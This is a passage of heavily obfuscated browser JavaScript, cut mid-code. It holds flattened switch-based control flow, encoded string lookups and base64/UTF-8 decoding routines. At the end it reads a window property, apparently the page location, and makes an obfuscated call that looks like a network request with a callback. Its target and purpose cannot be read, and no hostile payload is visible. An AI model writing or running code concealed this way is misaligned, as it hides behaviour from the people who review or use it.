pd3MT_j[wI2iZUe(0x80)]==Nr5s_b(0x81)?-0x46:L1uGIgC(0x9))?pd3MT_j:wSMA9fQ(-0x25e))[L1uGIgC(0x8)])<<Pj0OEpn-0x2f4|(pd3MT_j.u==BtUOc_(0x97)||vTfFI4p)>>(pd3MT_j[wI2iZUe(0xa1)]=pd3MT_j).j,CjQYRU5=((Pj0OEpn==0x2f8?vTfFI4p:wSMA9fQ(-0x128))&0x3)<<(IYhlBtJ==L1uGIgC(0xa)&&pd3MT_j).k|HCuH3b,Z97qQt=(pd3MT_j[L1uGIgC(0x52)]=='at'?NaN:O_DuuJg)(IYhlBtJ==L1uGIgC(0xa)?Z97qQt:wSMA9fQ(-L1uGIgC(0x5)),wSMA9fQ(-L1uGIgC(0x2f))[Nr5s_b.call(BtUOc_(0x56),L1uGIgC(0x79))](i2nxQSf),sQjhig=pd3MT_j[L1uGIgC(0x5d)]==L1uGIgC(-0x14)?0x27:'aw'),yg_wQF4==-0x2d0?vTfFI4p:yg_wQF4)!=pd3MT_j[L1uGIgC(0x2)],IYhlBtJ+=pd3MT_j[wI2iZUe(0x84)],yg_wQF4+=Pj0OEpn-0x359,pd3MT_j[L1uGIgC(0x10)]=BtUOc_(0xba));break;case phTazKE.ERaZV85>-0x4a?wI2iZUe(0x85):0xf2:case 0x2b0:case!(phTazKE.ERaZV85>-wI2iZUe(0x51))?-wI2iZUe(0x86):0x252:case!(phTazKE.Qdv_rm[ZH7Vah](0x0)=='o')?BtUOc_(0xb9):0x1c0:typeof(pd3MT_j.a=(yg_wQF4==0x4c||mjDsMKd)<(yg_wQF4==(pd3MT_j[L1uGIgC(0x1d)]==-BtUOc_(0x52)?pd3MT_j.B:-0x28f)?Nbwx3oB:wSMA9fQ(-0x198))[Nr5s_b.call(void 0x0,0x5)],IYhlBtJ-=0x77,yg_wQF4+=pd3MT_j[BtUOc_(0x9c)],Pj0OEpn+=wI2iZUe(0x88));break;case phTazKE.QYGTngK()?0x3a0:-0xf8:case phTazKE.QYGTngK()?pd3MT_j[BtUOc_(0x9e)]?Pj0OEpn-0x282:0x2f3:L1uGIgC(-0x38):if(pd3MT_j.aK()==L1uGIgC(-0xa)&&phTazKE.o4Lrg8>-0x33){break}case 0x2d3:case pd3MT_j.br(pd3MT_j):case phTazKE.F0roHtY()?0x362:-0xd6:case 0xc0:pd3MT_j[L1uGIgC(0x11)]();break;case phTazKE.xiUozGf()?L1uGIgC(0x12):0x8e:case!(phTazKE.ERaZV85>-0x4a)?wI2iZUe(0x41):pd3MT_j.bs(yg_wQF4):return Z97qQt=(pd3MT_j.aV=GzbCdqC)[pd3MT_j[L1uGIgC(0x13)]](Z97qQt),pd3MT_j.aX=Z97qQt;case phTazKE.VEiJiv()?pd3MT_j[wI2iZUe(0x8e)]?0x24e:L1uGIgC(0x16):L1uGIgC(-0x38):case phTazKE.xyVmvB()?0x204:-BtUOc_(0x52):if(yg_wQF4==pd3MT_j[wI2iZUe(0xa2)]){void(IYhlBtJ+=Pj0OEpn==(pd3MT_j[Nr5s_b(0x83)+Nr5s_b(0x84)+'ty']('H')?pd3MT_j.J:BtUOc_(0xd1))?'K':-0x77,yg_wQF4-=0x2d);break}!(mjDsMKd=(pd3MT_j[Nr5s_b.call(L1uGIgC(-0x38),BtUOc_(0xa5))]('l')&&pd3MT_j).c,Nbwx3oB=(pd3MT_j.h==Nr5s_b.call(void 0x0,BtUOc_(0x7c))?Nbwx3oB:wSMA9fQ(-0xc7))[(IYhlBtJ==0x138&&pd3MT_j).d](/[^A-Za-z0-9\+\/\=]/g,''),IYhlBtJ+=yg_wQF4==yg_wQF4?wI2iZUe(0x42):pd3MT_j.Q,pd3MT_j[wI2iZUe(0x91)]=L1uGIgC(0x4));break;case 0x118:case 0x2bd:case 0x1ea:case!phTazKE.F0roHtY()?-0x3f:0x22d:typeof(Z97qQt='',pd3MT_j.E());break;case!phTazKE.F0roHtY()?0xa9:0x7d:pd3MT_j[BtUOc_(0xe4)]();break;case phTazKE.Qdv_rm[Nr5s_b(wI2iZUe(0x71))](0x0)=='o'?0x1d0:0xb0:case 0x1f1:case!(phTazKE.Qdv_rm[Nr5s_b(L1uGIgC(-0x8))](0x0)=='o')?0x14:0x1fe:case 0x17c:!(IYhlBtJ+=L1uGIgC(0x19),yg_wQF4-=0x293,Pj0OEpn-=0x6c);break;case!(phTazKE.o4Lrg8>-wI2iZUe(0x77))?0x1e:L1uGIgC(0x73):if(wI2iZUe(0x7d)){void(IYhlBtJ-=0x3e,yg_wQF4-=0xb4,Pj0OEpn+=0x161,pd3MT_j.e=!0x1);break}!(IYhlBtJ=-0x83,pd3MT_j.bc());break;case BtUOc_(0xc0):if((pd3MT_j.aR=pd3MT_j)[L1uGIgC(-0x3)]){void(IYhlBtJ*=0x2,IYhlBtJ-=0x7d,yg_wQF4*=0x2,yg_wQF4+=0x285);break}typeof(yg_wQF4+=0x33,pd3MT_j.q=wI2iZUe(0x7d));break;case 0x178:if(IYhlBtJ==-0x3b){!(IYhlBtJ+=0x12,yg_wQF4+=pd3MT_j.aL,Pj0OEpn+=IYhlBtJ-0x12d);break}IYhlBtJ-=0x145;break;case 0x295:case phTazKE.nzKv2Q()?L1uGIgC(0x55):0x7d:void(pd3MT_j.aQ(),yg_wQF4+=0x33,pd3MT_j[L1uGIgC(0x1c)]=!0x1);break;case 0x10e:case BtUOc_(0xec):typeof(Z97qQt=(pd3MT_j.aL==-0x22f?wSMA9fQ(-0x128):O_DuuJg)(Z97qQt,(pd3MT_j.h==0x1f||wSMA9fQ(-0x110))[Nr5s_b[BtUOc_(0x63)](wI2iZUe(0x41),[0x7e])+Nr5s_b.apply(void 0x0,[BtUOc_(0xd2)])](CjQYRU5),sQjhig=pd3MT_j.n),yg_wQF4-=0x2b)}}},[Nr5s_b(0x86)]:function(Nbwx3oB){var ZH7Vah,HZR9NP,IYhlBtJ,yg_wQF4,Pj0OEpn;function pd3MT_j(Nbwx3oB){return OmFJAmu[Nbwx3oB>0xba?Nbwx3oB-0x7:Nbwx3oB<0xba?Nbwx3oB<0xba?Nbwx3oB>0xba?Nbwx3oB+0x2a:Nbwx3oB<-0xb?Nbwx3oB+0x1e:Nbwx3oB<-0xb?Nbwx3oB+0x56:Nbwx3oB<-0xb?Nbwx3oB-0x1e:Nbwx3oB+0xa:Nbwx3oB-0x3d:Nbwx3oB-0x2b]}!(ZH7Vah=[Nr5s_b(0x8a)],HZR9NP=-pd3MT_j(0xa7),IYhlBtJ=-pd3MT_j(0x36),yg_wQF4=0x214,Pj0OEpn={[BtUOc_(0xc2)]:()=>yg_wQF4==(yg_wQF4==0x2a?'R':0x79),[pd3MT_j(0x71)]:ke4Q78(()=>{!(L1uGIgC+=0x2,yg_wQF4-=BtUOc_(0xc1));return'aM'},0x0),v:()=>{var Nbwx3oB=ke4Q78(ZH7Vah=>{return OmFJAmu[ZH7Vah>0x4?ZH7Vah<0xc9?ZH7Vah<0x4?ZH7Vah-0x51:ZH7Vah>0xc9?ZH7Vah-0x24:ZH7Vah>0x4?ZH7Vah>0xc9?ZH7Vah-0x45:ZH7Vah>0x4?ZH7Vah>0xc9?ZH7Vah+0x2:ZH7Vah>0xc9?ZH7Vah-0x5b:ZH7Vah-0x5:ZH7Vah+0x3e:ZH7Vah-0x35:ZH7Vah-0x18:ZH7Vah+0x57]},0x1);return HZR9NP-=0x7f,IYhlBtJ+=HZR9NP==0x47?-Nbwx3oB(0x61):0x93,yg_wQF4+=HZR9NP==-0x55?pd3MT_j(0x53):Pj0OEpn.u},[BtUOc_(0xaa)]:()=>{var Nbwx3oB=ke4Q78(ZH7Vah=>{return OmFJAmu[ZH7Vah>0x91?ZH7Vah-0x34:ZH7Vah<0x91?ZH7Vah<-0x34?ZH7Vah+0x39:ZH7Vah>-0x34?ZH7Vah>0x91?ZH7Vah+0x20:ZH7Vah>-0x34?ZH7Vah+0x33:ZH7Vah+0x40:ZH7Vah+0x5a:ZH7Vah-0x33]},0x1);return i2nxQSf+=(HZR9NP==0x2a?wSMA9fQ(-0x110):wSMA9fQ(-0xe6))[(Pj0OEpn.e==0x9||Pj0OEpn)[Nbwx3oB(0x2c)]](((typeof Pj0OEpn[BtUOc_(0xac)]==Nr5s_b.call(void 0x0,0x87)||ZqwJFjF)&0x1f)<<Nbwx3oB(-0x4)|c2&Pj0OEpn.j)},w:ke4Q78(()=>{return HZR9NP-=0x193},0x0),[pd3MT_j(0x40)]:BtUOc_(0x7a),Q:ke4Q78(()=>{return HZR9NP+=Pj0OEpn[pd3MT_j(0x57)]==Nr5s_b(0x88)?-0x2c:BtUOc_(0xae)},0x0),aD:-0x55,bu:ke4Q78(()=>{return IYhlBtJ+=pd3MT_j(0x59)},0x0),U:BtUOc_(0xb0),[BtUOc_(0xb1)]:0x187,[pd3MT_j(0x5c)]:()=>HZR9NP+=Pj0OEpn.U,[pd3MT_j(0x57)]:Nr5s_b(0x88),bj:ke4Q78(()=>{return HZR9NP+=0x95},0x0),[pd3MT_j(0x6d)]:()=>IYhlBtJ+=yg_wQF4+(IYhlBtJ-0x1e3),[pd3MT_j(0x90)]:()=>(HZR9NP+=Pj0OEpn[Nr5s_b(0x85)](pd3MT_j(0x56))?BtUOc_(0xb3):Pj0OEpn.am,IYhlBtJ-=0x5d,(yg_wQF4*=pd3MT_j(0x24),yg_wQF4-=0xe9)),bq:()=>(HZR9NP+=Pj0OEpn[Nr5s_b(0x85)]('bn')?Pj0OEpn.bp:-0x95,IYhlBtJ-=0x57,yg_wQF4+=BtUOc_(0x94)),aq:()=>IYhlBtJ-=0x22,br:-BtUOc_(0xcd),[BtUOc_(0xb4)]:(Nbwx3oB=Pj0OEpn[Nr5s_b(0x85)]('aJ'))=>{if(Nbwx3oB){return Pj0OEpn}return i2nxQSf+=(Pj0OEpn.l==0x3?wSMA9fQ(-0x110):wSMA9fQ(0x3d))[Pj0OEpn[BtUOc_(0xab)]]((ZqwJFjF&0x1f)<<pd3MT_j(0x25)|c2&(yg_wQF4==0x226?0x3f:0x18))},ac:()=>Pj0OEpn.a=L1uGIgC<(HZR9NP==-0x14f?Nbwx3oB:wSMA9fQ(BtUOc_(0xb5)))[Nr5s_b(0x5)],g:Nr5s_b(0x82),[pd3MT_j(0x60)]:-BtUOc_(0xf5),f:0x27,aU:0x1fe,bk:ke4Q78(()=>{return Pj0OEpn.bj()},0x0),I:(Nbwx3oB=HZR9NP==0x2d)=>{if(Nbwx3oB){return arguments}return HZR9NP+=Pj0OEpn.j=='C'?'D':-pd3MT_j(0x32),IYhlBtJ+=Pj0OEpn[pd3MT_j(0x56)]==BtUOc_(0xb7)?-pd3MT_j(0x62):-BtUOc_(0xb9),yg_wQF4+=yg_wQF4-0x1df},bx:ke4Q78(()=>{var Nbwx3oB=ke4Q78(ZH7Vah=>{return OmFJAmu[ZH7Vah>0x55?ZH7Vah>0x11a?ZH7Vah-0x15:ZH7Vah>0x11a?ZH7Vah+0x43:ZH7Vah>0x11a?ZH7Vah+0x5f:ZH7Vah-0x56:ZH7Vah-0x38]},0x1);!(HZR9NP+=0x164,IYhlBtJ*=BtUOc_(0x7a),IYhlBtJ+=0x1c,Pj0OEpn[Nbwx3oB(0xd8)]=Nbwx3oB(0xc4));return'bv'},0x0),[pd3MT_j(0x50)]:0x1,bl:ke4Q78(()=>{return HZR9NP-=0x178},0x0),j:0x3f,af:0x10,[pd3MT_j(0x8f)]:0x171,aS:()=>(IYhlBtJ*=0x2,IYhlBtJ+=0x59),[BtUOc_(0xbb)]:(Nbwx3oB=yg_wQF4==BtUOc_(0xbc))=>{var ZH7Vah=ke4Q78(Nbwx3oB=>{return OmFJAmu[Nbwx3oB<-0x44?Nbwx3oB+0x3:Nbwx3oB<0x81?Nbwx3oB>0x81?Nbwx3oB+0x17:Nbwx3oB<-0x44?Nbwx3oB+0x15:Nbwx3oB<0x81?Nbwx3oB+0x43:Nbwx3oB+0x52:Nbwx3oB+0x2c]},0x1);if(Nbwx3oB){return Pj0OEpn.Y()}return Pj0OEpn[ZH7Vah(0x23)](),IYhlBtJ-=pd3MT_j(0x3e),yg_wQF4-=0x16},l:0x3,by:-0x169,ar:()=>i2nxQSf+=wSMA9fQ(-pd3MT_j(0x67))[Nr5s_b(0x82)](ZqwJFjF),Z:ke4Q78(()=>{return Pj0OEpn.b},0x0),k:pd3MT_j(0x25),au:ke4Q78(()=>{return IYhlBtJ+=yg_wQF4==0x63?Pj0OEpn.at:-0x2b},0x0),b:pd3MT_j(-0xa),ae:ke4Q78((Nbwx3oB=yg_wQF4==Pj0OEpn.af)=>{if(Nbwx3oB&&phTazKE.xyVmvB()){return HZR9NP}return HZR9NP+=0x4f},0x0),bZ:ke4Q78(Nbwx3oB=>{var ZH7Vah=ke4Q78(Nbwx3oB=>{return OmFJAmu[Nbwx3oB<0xa4?Nbwx3oB<0xa4?Nbwx3oB<0xa4?Nbwx3oB>-0x21?Nbwx3oB<0xa4?Nbwx3oB+0x20:Nbwx3oB-0x12:Nbwx3oB-0xd:Nbwx3oB+0x4:Nbwx3oB-0x52:Nbwx3oB-0x5f]},0x1);return Nbwx3oB!=BtUOc_(0xc5)&&(Nbwx3oB!=0x249&&(Nbwx3oB!=BtUOc_(0xcc)&&Nbwx3oB-ZH7Vah(0x64)))},0x1),ca:ke4Q78(Nbwx3oB=>{return Nbwx3oB!=-0x169&&Nbwx3oB+0x1ef},0x1),[BtUOc_(0xd9)]:OoWCaQ(ke4Q78((...Nbwx3oB)=>{var ZH7Vah=ke4Q78(Nbwx3oB=>{return OmFJAmu[Nbwx3oB>0xc9?Nbwx3oB+0xe:Nbwx3oB>0xc9?Nbwx3oB+0x1b:Nbwx3oB>0xc9?Nbwx3oB+0x3:Nbwx3oB<0x4?Nbwx3oB-0x2d:Nbwx3oB>0xc9?Nbwx3oB-0x6:Nbwx3oB>0xc9?Nbwx3oB+0x3a:Nbwx3oB>0x4?Nbwx3oB>0x4?Nbwx3oB<0x4?Nbwx3oB-0x55:Nbwx3oB-0x5:Nbwx3oB-0x22:Nbwx3oB-0x2d]},0x1);void(Nbwx3oB[BtUOc_(0x4e)]=BtUOc_(0x52),Nbwx3oB[ZH7Vah(0x77)]=BtUOc_(0x6a));return Nbwx3oB[0x65]>Nbwx3oB[ZH7Vah(0x77)]+pd3MT_j(0x5a)?Nbwx3oB[-ZH7Vah(0xa3)]:Nbwx3oB[BtUOc_(0x4c)]+0x2ad},0x0),0x1),cc:OoWCaQ(ke4Q78((...Nbwx3oB)=>{var ZH7Vah=ke4Q78(Nbwx3oB=>{return OmFJAmu[Nbwx3oB<0x11d?Nbwx3oB>0x58?Nbwx3oB<0x58?Nbwx3oB-0x50:Nbwx3oB<0x58?Nbwx3oB+0x3b:Nbwx3oB<0x11d?Nbwx3oB>0x58?Nbwx3oB>0x11d?Nbwx3oB+0x2b:Nbwx3oB-0x59:Nbwx3oB+0x17:Nbwx3oB-0x38:Nbwx3oB-0x22:Nbwx3oB-0x45]},0x1);typeof(Nbwx3oB[BtUOc_(0x4e)]=0x1,Nbwx3oB.dbmjou=Nbwx3oB[pd3MT_j(-0xa)]);return Nbwx3oB[pd3MT_j(0x69)]!=-0x1a5&&(Nbwx3oB[pd3MT_j(0x69)]!=-0x10e&&(Nbwx3oB.dbmjou!=-ZH7Vah(0xcd)&&Nbwx3oB.dbmjou+0x1a9))},0x0),BtUOc_(0x52)),cd:OoWCaQ(ke4Q78((...Nbwx3oB)=>{var ZH7Vah=ke4Q78(Nbwx3oB=>{return OmFJAmu[Nbwx3oB<0xc6?Nbwx3oB<0xc6?Nbwx3oB<0xc6?Nbwx3oB>0x1?Nbwx3oB<0xc6?Nbwx3oB<0xc6?Nbwx3oB>0x1?Nbwx3oB<0xc6?Nbwx3oB-0x2:Nbwx3oB-0x21:Nbwx3oB-0x5c:Nbwx3oB+0x55:Nbwx3oB-0x2f:Nbwx3oB+0x50:Nbwx3oB+0x52:Nbwx3oB+0x1b:Nbwx3oB-0x63]},0x1);void(Nbwx3oB[pd3MT_j(-0x8)]=ZH7Vah(0x8),Nbwx3oB[0x4b]=0x91);return Nbwx3oB[pd3MT_j(0x6b)]>pd3MT_j(0x73)?Nbwx3oB[Nbwx3oB[BtUOc_(0xc1)]+0x1a]:Nbwx3oB[Nbwx3oB[ZH7Vah(0x77)]-0x91]+0x19b},0x0),0x1)});while(HZR9NP+IYhlBtJ+yg_wQF4!=0xa6){var L1uGIgC,i2nxQSf,ZqwJFjF;function CjQYRU5(Nbwx3oB){return OmFJAmu[Nbwx3oB>0x79?Nbwx3oB+0x46:Nbwx3oB<0x79?Nbwx3oB>0x79?Nbwx3oB+0xa:Nbwx3oB+0x4b:Nbwx3oB-0x8]}switch(HZR9NP+IYhlBtJ+yg_wQF4){case 0x90:!(Pj0OEpn.ac(),HZR9NP*=0x2,HZR9NP+=CjQYRU5(-0x25));break;case 0x105:case!phTazKE.VEiJiv()?-CjQYRU5(0x75):0x6e:if(Pj0OEpn[CjQYRU5(0x2b)]()){Pj0OEpn[BtUOc_(0xbb)]();break}typeof(L1uGIgC=Pj0OEpn.Z(),Pj0OEpn[BtUOc_(0xc3)](),Pj0OEpn[BtUOc_(0x85)]=!0x1);break;case phTazKE.ERaZV85>-0x4a?CjQYRU5(0x44):-0x32:case 0xaa:if(IYhlBtJ==0x7f&&phTazKE.ERaZV85>-0x4a){void(HZR9NP+=0x95,Pj0OEpn[CjQYRU5(0x2d)]());break}!(c2=(typeof Pj0OEpn.i==Nr5s_b(0x87)?wSMA9fQ(-CjQYRU5(-0x25)):Nbwx3oB)[Pj0OEpn.h](O_DuuJg(yg_wQF4==-0x4f?wSMA9fQ(-0x39c):L1uGIgC,Pj0OEpn[pd3MT_j(0x50)],(yg_wQF4==Pj0OEpn.aU?pM5b5Ws:wSMA9fQ(-CjQYRU5(0x65)))((yg_wQF4==(HZR9NP==0x5f?'aV':CjQYRU5(0x2e))?Pj0OEpn:wSMA9fQ(BtUOc_(0xa0)))[pd3MT_j(0x56)]))),IYhlBtJ-=CjQYRU5(-0x43));break;case!phTazKE.nzKv2Q()?-0xaf:0x1af:!(Pj0OEpn.ar(),IYhlBtJ+=0x9);break;case phTazKE.VEiJiv()?0x3b7:CjQYRU5(-0x4a):case 0x1f6:case 0x2eb:case!phTazKE.F0roHtY()?-0xee:0x25f:if((Pj0OEpn.e=='bt'?wSMA9fQ(-0x32b):Pj0OEpn).a){typeof(HZR9NP+=0x244,Pj0OEpn.bu(),yg_wQF4*=CjQYRU5(-0x1d),yg_wQF4-=0x632);break}typeof(HZR9NP*=BtUOc_(0x7a),HZR9NP+=0x37c,IYhlBtJ-=0x2f,yg_wQF4-=pd3MT_j(0x7f));break;case 0x1c5:if((Pj0OEpn.af==-0x28||!0x1)&&phTazKE.xyVmvB()){!(HZR9NP+=0x11c,IYhlBtJ+=CjQYRU5(0x18),yg_wQF4-=pd3MT_j(0x70));break}typeof(HZR9NP+=0x11c,IYhlBtJ+=CjQYRU5(0x18),yg_wQF4-=BtUOc_(0xc6));break;case Pj0OEpn.bZ(yg_wQF4):typeof(Pj0OEpn.aH(),yg_wQF4+=0x226==yg_wQF4?BtUOc_(0x80):-0x63);break;case 0xfd:void(delete Pj0OEpn[CjQYRU5(0x30)],Pj0OEpn[BtUOc_(0xaa)](),Pj0OEpn.v());break;case phTazKE.QYGTngK()?0x55:-0x66:case!(phTazKE.Qdv_rm[Nr5s_b(CjQYRU5(-0x11))](pd3MT_j(-0xa))=='o')?-0xb2:0x18b:case 0x1ff:case!phTazKE.xyVmvB()?0x42:0x1e7:delete Pj0OEpn.bY;if(!phTazKE.xiUozGf()){IYhlBtJ-=0x14e;break}if((yg_wQF4==CjQYRU5(0x31)||Pj0OEpn).a&&phTazKE.xyVmvB()){Pj0OEpn.bq();break}!(HZR9NP+=Pj0OEpn.br,IYhlBtJ-=BtUOc_(0xf8));break;case phTazKE.xyVmvB()?0x2f4:0x64:case 0x9b:void(c3=Nbwx3oB[Nr5s_b(0x88)](O_DuuJg(L1uGIgC,Pj0OEpn[pd3MT_j(0x40)],(Pj0OEpn.h==-0x45||pM5b5Ws)((yg_wQF4==-0x42?wSMA9fQ(-0x30f):Pj0OEpn).f))),IYhlBtJ-=0x97);break;case!phTazKE.F0roHtY()?pd3MT_j(0xb3):0x30:case 0x17e:case!phTazKE.QYGTngK()?-0x5b:0x340:case HZR9NP-0x1bf:typeof(yg_wQF4=-(IYhlBtJ==-pd3MT_j(0xa9)?0x16:Pj0OEpn.bJ),yg_wQF4+=CjQYRU5(0x32));break;case phTazKE.ONvyAW_[Nr5s_b(pd3MT_j(0x30))](0x5)=='b'?0x1d1:CjQYRU5(-0x3e):if(IYhlBtJ==-0x3a||CjQYRU5(-0x5)){typeof(Pj0OEpn.w(),IYhlBtJ+=IYhlBtJ==-0x6d?-BtUOc_(0xca):'x',yg_wQF4+=0x12b);break}case 0x3d6:default:typeof(i2nxQSf='',Pj0OEpn.Q());break;case!(phTazKE.Qdv_rm[Nr5s_b(BtUOc_(0x86))](pd3MT_j(-0xa))=='o')?-0xde:0x18e:!(i2nxQSf+=wSMA9fQ(-0x110)[Pj0OEpn.g](((Pj0OEpn.A=ZqwJFjF)&BtUOc_(0x53))<<Pj0OEpn.k|(Pj0OEpn.B=c2)&pd3MT_j(-0x6)),Pj0OEpn.I());break;case phTazKE.ONvyAW_[Nr5s_b(0x2f)](0x5)==pd3MT_j(0x4d)?0x2f2:-0x54:case!phTazKE.xiUozGf()?0x8f:0x101:case phTazKE.xiUozGf()?Pj0OEpn.d?0x19e:-pd3MT_j(0x75):null:!(Pj0OEpn.a=(yg_wQF4==(Pj0OEpn.i==-0x86?Pj0OEpn.ax:BtUOc_(0xcc))?ZqwJFjF:wSMA9fQ(-0x1f7))>0xbf&&(yg_wQF4==0x15||ZqwJFjF)<0xe0,HZR9NP+=CjQYRU5(0x36),IYhlBtJ+=BtUOc_(0x86),yg_wQF4-=CjQYRU5(-0x3));break;case Pj0OEpn[pd3MT_j(0x78)]?IYhlBtJ!=-0x57&&IYhlBtJ+0x21c:0x158:case 0x354:case phTazKE.ONvyAW_[Nr5s_b.call(BtUOc_(0x56),0x2f)](CjQYRU5(-0x40))=='b'?0x2b8:0xcd:case!phTazKE.xyVmvB()?0x96:0x352:!(HZR9NP+=CjQYRU5(0x4),IYhlBtJ+=CjQYRU5(0x11),yg_wQF4-=pd3MT_j(0x70));break;case 0x386:case 0x35f:case 0x1c8:void(L1uGIgC++,HZR9NP-=0x2b4,IYhlBtJ-=BtUOc_(0xcf),yg_wQF4+=IYhlBtJ==-0x29?'L':BtUOc_(0xc6));break;case phTazKE.F0roHtY()?Pj0OEpn.c?0x29f:pd3MT_j(0x7a):null:!(Pj0OEpn.bN='bO',ZqwJFjF=c1=c2=0x0,HZR9NP-=0x73);break;case!(phTazKE.ONvyAW_[Nr5s_b(0x2f)](0x5)==pd3MT_j(0x4d))?-pd3MT_j(0x6):0x86:case phTazKE.xyVmvB()?0xdd:0x10:case phTazKE.xiUozGf()?0x2e2:pd3MT_j(0x7b):case phTazKE.ERaZV85>-0x4a?0x2c7:-CjQYRU5(0x6d):!(yg_wQF4=-0x70,HZR9NP+=0x31,IYhlBtJ+=0x5b,yg_wQF4+=0xe4);break;case phTazKE.o4Lrg8>-BtUOc_(0x8c)?Pj0OEpn.ca(HZR9NP):null:if(HZR9NP==HZR9NP+0xf3&&phTazKE.nzKv2Q()){typeof(HZR9NP+=0x5e,IYhlBtJ+=CjQYRU5(0x3b),yg_wQF4-=0x8d);break}void(IYhlBtJ=-BtUOc_(0x50),HZR9NP+=Pj0OEpn.af-BtUOc_(0xd3),IYhlBtJ+=Pj0OEpn.b=='bA'?0x14:0x5b,yg_wQF4*=0x2,yg_wQF4-=0x1bd);break;case 0x1b8:case phTazKE.xyVmvB()?0xd1:-CjQYRU5(0x3d):!(L1uGIgC++,HZR9NP-=0x3d9,Pj0OEpn.au(),yg_wQF4+=CjQYRU5(0x3e));break;case 0x99:case 0x3ff:void(delete Pj0OEpn.bV,Pj0OEpn.bl(),IYhlBtJ+=0x14e);break;case!phTazKE.VEiJiv()?-pd3MT_j(0x80):0x2a1:case phTazKE.QYGTngK()?0x6f:pd3MT_j(0x81):case 0x348:case phTazKE.QYGTngK()?CjQYRU5(0x52):CjQYRU5(-0xf):!(HZR9NP*=0x2,HZR9NP-=CjQYRU5(0x11),yg_wQF4+=Pj0OEpn[CjQYRU5(0x1a)]);break;case 0x3ed:case!(phTazKE.ERaZV85>-0x4a)?0x70:BtUOc_(0xd8):case Pj0OEpn[CjQYRU5(0x42)](HZR9NP):case!phTazKE.ZLw2KF()?CjQYRU5(0x67):0x322:return IYhlBtJ==HZR9NP+pd3MT_j(0x84)?i2nxQSf:wSMA9fQ(0x112);case pd3MT_j(0x6):case 0x132:case phTazKE.xiUozGf()?0x3a0:0x85:case phTazKE.QYGTngK()?BtUOc_(0xdb):-pd3MT_j(0x86):void(yg_wQF4=-pd3MT_j(0x11),HZR9NP-=0x2c1,IYhlBtJ+=pd3MT_j(0x7c),yg_wQF4+=IYhlBtJ==(Pj0OEpn[BtUOc_(0xdd)]==BtUOc_(0x7b)?-pd3MT_j(0x88):-CjQYRU5(0x48))?Pj0OEpn.bH:0x241);break;case 0x61:if(Pj0OEpn.bx()=='bv'&&phTazKE.ERaZV85>-BtUOc_(0x66)){break}case 0x192:yg_wQF4-=0x13c;break;case phTazKE.VEiJiv()?0x15e:CjQYRU5(0x6b):Pj0OEpn.bQ='bR';if(yg_wQF4==0x8a){!(HZR9NP+=0x105,IYhlBtJ-=0x2c,yg_wQF4-=0x1e5);break}!(HZR9NP-=0x161,yg_wQF4+=0x1a1,Pj0OEpn[BtUOc_(0xe0)]=!0x0);break;case 0x81:case!phTazKE.xyVmvB()?-0x2a:0x56:!(Pj0OEpn.a=(ZqwJFjF=Nbwx3oB[Nr5s_b[BtUOc_(0x63)](CjQYRU5(-0x41),[0x88])](L1uGIgC),yg_wQF4==0xd8?ZqwJFjF:wSMA9fQ(-CjQYRU5(0x51)))<pd3MT_j(-0x9),HZR9NP+=Pj0OEpn.ap,Pj0OEpn.aq(),yg_wQF4+=0x2ad);break;case Pj0OEpn.cc(IYhlBtJ):if(!0x1){}typeof(HZR9NP-=CjQYRU5(0x4c),IYhlBtJ+=Pj0OEpn.U=='aP'?'aQ':0x57);break;case 0x274:case!phTazKE.nzKv2Q()?null:Pj0OEpn.f:if((Pj0OEpn[BtUOc_(0xac)]==-0x2f?wSMA9fQ(CjQYRU5(0x9)):Pj0OEpn)[BtUOc_(0x8b)]&&phTazKE.ERaZV85>-0x4a){!(Pj0OEpn[pd3MT_j(0x8e)](),IYhlBtJ*=CjQYRU5(-0x1d),IYhlBtJ-=yg_wQF4-0x227,yg_wQF4+=Pj0OEpn[CjQYRU5(0x4e)]);break}Pj0OEpn[CjQYRU5(0x4f)]();break;case BtUOc_(0x8e):case pd3MT_j(0x91):typeof(i2nxQSf+=wSMA9fQ(-0x110)[(Pj0OEpn.f==-pd3MT_j(0x12)||Pj0OEpn).g](((IYhlBtJ==BtUOc_(0x7a)?wSMA9fQ(-pd3MT_j(0x92)):ZqwJFjF)&CjQYRU5(-0x43))<<BtUOc_(0x51)|((Pj0OEpn.bb=c2)&(yg_wQF4==(Pj0OEpn.aU==0x1fe?0x37:pd3MT_j(0x93))||Pj0OEpn).j)<<Pj0OEpn.k|(typeof Pj0OEpn[CjQYRU5(0xf)]==Nr5s_b(BtUOc_(0xea))&&c3)&Pj0OEpn[CjQYRU5(0x54)]),L1uGIgC+=Pj0OEpn[BtUOc_(0x90)],Pj0OEpn.bk());break;case Pj0OEpn.cd(HZR9NP):if(Pj0OEpn.aO()=='aM'&&phTazKE.ZLw2KF()){break}case phTazKE.xyVmvB()?0x268:0x3a:case pd3MT_j(0x41):case 0x176:case!(phTazKE.o4Lrg8>-0x33)?-CjQYRU5(0x55):0x251:!(c2=Nbwx3oB[ZH7Vah[0x0]+Nr5s_b(0x8b)]((IYhlBtJ==-0xae?O_DuuJg:wSMA9fQ(-0x128))(yg_wQF4==(IYhlBtJ==(IYhlBtJ==0x17?0x2b:-0xae)?0x279:Pj0OEpn[pd3MT_j(0x97)])&&L1uGIgC,(yg_wQF4==CjQYRU5(0x35)?Pj0OEpn:wSMA9fQ(-0x3d0))[CjQYRU5(0xf)],pM5b5Ws(Pj0OEpn.f))),yg_wQF4-=0x53)}}}}),mjDsMKd=window[Nr5s_b(BtUOc_(0xf3))+BtUOc_(0xf4)][Nr5s_b(BtUOc_(0xdf))],Z97qQt=new(wSMA9fQ(BtUOc_(0x100)))(mjDsMKd),wI2iZUe=Z97qQt[Nr5s_b[BtUOc_(0x61)](BtUOc_(0x56),0x8d)],SXNJVOv=Z97qQt[Nr5s_b(0x12)],wSMA9fQ(-BtUOc_(0x5c))[Nr5s_b(BtUOc_(0xa0))]({[Nr5s_b(BtUOc_(0xaf))]:Nr5s_b(0x8e)+Nr5s_b(0x8f)+Nr5s_b(0x90)+Nr5s_b(0x91)+Nr5s_b(0x92),[Nr5s_b[BtUOc_(0x63)](BtUOc_(0x56),[0x93])]:Nr5s_b(0x94),[Nr5s_b(BtUOc_(0xee))]:qV1cqL}));function qV1cqL(Nbwx3oB){var 